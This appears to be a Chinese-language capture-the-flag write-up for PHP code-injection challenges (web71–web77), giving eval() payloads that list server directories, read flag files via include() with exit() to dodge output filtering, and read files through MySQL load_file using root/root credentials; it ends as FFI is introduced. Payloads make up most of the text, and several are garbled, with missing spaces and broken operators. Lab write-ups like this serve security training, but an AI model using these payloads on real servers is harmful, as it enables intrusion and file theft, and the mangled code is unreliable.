



1 c=var_export(scandir("/" )); 试试水

如何绕过呢?我们发现正则匹配在eval()函数之后被执行的,我只要eval执行就可以了,那我们可以提前终止语句的执行,在payload后添加终止函数exit(),这个web42有异曲同工之妙

1 2 c=var_export(scandir("/" ));exit (); c=var_export(scandir("/" ));quit();

读取打印flag

1 c=include ("/flag.txt" );exit ();



web72(未完成) 题目提供.php文件

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 <?php error_reporting(0 ); ini_set('display_errors' , 0 ); if (isset ($_POST ['c' ])){ $c = $_POST ['c' ]; eval ($c ); $s = ob_get_contents(); ob_end_clean(); echo preg_replace("/[0-9]|[a-z]/i" ,"?" ,$s ); }else { highlight_file(__FILE__ ); } ?> 你要上天吗?

代码不变,但是读取不了目录了

web73 依旧没有源码

先查看目录,后四种任选一个

1 2 3 4 5 6 7 8 print_r(glob("*" )); print_r(glob("/*" )); print_r(scandir("." )); print_r(scandir("/" )); $d =opendir("." );while (false !==($f =readdir($d ))){echo "$f \n" ;}$d =dir("." );while (false !==($f =$d ->read())){echo $f ."\n" ;}$a =glob("/*" );foreach ($a as $value ){echo $value ." " ;}$a =new DirectoryIterator ('glob:///*' );foreach ($a as $f ){echo ($f ->__toString()." " );}



1 c=$d =opendir("/" );while (false !==($f =readdir($d ))){echo "$f \n" ;};exit ();

文件名改变了,注意

打印

1 c=include ("/flagc.txt" );exit ();

web74 无源码

查目录



1 c=$a =new DirectoryIterator ('glob:///*' );foreach ($a as $f ){echo ($f ->__toString()."/" );};exit ();

打印flag

1 c=include ("/flagx.txt" );exit ();

web75 无源码

查看目录

1 c=$a =new DirectoryIterator ('glob:///*' );foreach ($a as $f ){echo ($f ->__toString()."/" );};exit ();

尝试读取flag

1 c=include ("/flag36.txt" );exit ();

好家伙读取不了了





查看提示,需要使用MySQL的load_file读取

1 c=try {$dbh = new PDO('mysql:host=localhost;dbname=ctftraining','root','root');foreach($dbh>query('selectload_file("/flag36.txt")')as$row{echo($row[0])."|";}$dbh=null;}catch(PDOException$e{echo$e>getMessage();exit(0);}exit(0);

在burpsuite中进行url编码,看操作,payload要将多余的空格删掉才能运行

web76 无源码





查看目录





1 c=$a=new DirectoryIterator('glob:///*');foreach($a as $f){echo($f->__toString()."/");};exit();

使用上一把的load_file

1 c=try {$dbh = new PDO('mysql:host=localhost;dbname=ctftraining','root','root');foreach($dbh>query('selectload_file("/flag36d.txt")')as$row{echo($row[0])."|";}$dbh=null;}catch(PDOException$e{echo$e>getMessage();exit(0);}exit(0);

web77 无源码

读取目录



1 c=$a=new DirectoryIterator('glob:///*');foreach($a as $f){echo($f->__toString()."/");};exit();

题目提到了PHP7.4,有新特性,上网查资料发现 FFI

PHP7.4中FFI的介绍.html



我们利用新特性读取flag,因为这里flag36x.txt无法显示,所以我们要利用readflag文件,将它重新输入到flag.txt中去

